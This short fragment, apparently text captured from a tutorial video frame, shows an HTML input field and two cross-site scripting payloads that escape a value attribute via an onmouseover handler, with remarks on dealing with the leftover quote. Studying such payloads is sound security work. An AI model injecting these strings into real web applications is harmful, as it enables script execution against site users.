 COMMENTS
<input type="text" name="name" value="…">
Payload: " onmouseover=alert('xss') leaves a trailing quote
Payload: " onmouseover=alert('xss')// comments out the final quote